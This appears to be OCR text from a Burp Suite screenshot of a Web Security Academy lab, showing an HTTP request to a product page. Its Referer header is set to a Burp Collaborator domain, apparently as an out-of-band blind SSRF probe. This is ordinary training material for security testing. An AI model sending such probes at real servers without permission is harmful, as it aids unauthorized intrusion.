 Send Cancel < >
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 GET /product?productId=1 HTTP/1.1
2 Host: 0a2300ef0476c918c02cd67500480054.web-security-academy.net
3 Cookie: session=fBZlTUPQhbVRE6j6I43PGNAwGfiPn931
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://fwfy3p5tl1q8bb26oixw5573kuqlea.burpcollaborator.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Web Security
Academy
Bl
de
Ba
Giant Pillow Thing
$0.90